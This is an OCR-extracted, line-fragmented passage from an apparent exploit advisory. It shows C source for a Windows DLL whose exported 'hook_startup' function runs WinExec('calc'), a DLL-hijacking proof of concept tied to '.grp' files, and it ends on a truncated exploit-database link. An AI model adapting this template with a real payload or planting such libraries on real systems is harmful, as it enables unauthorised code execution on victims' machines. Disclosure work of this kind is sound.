
following extensions:

.grp

*/
#
include
<windows.h>
#
define
 DLLIMPORT __declspec 
(dllexport)
DLLIMPORT 
void
hook_startup
(
)
{
evil
(
)
;
}
int
evil
(
)
{
WinExec
(
"calc"
,
0
)
;
exit
(
0
)
;
return
0
;
}
// POC: https://gitlab.com/exploit-
database/exploitdb-bin-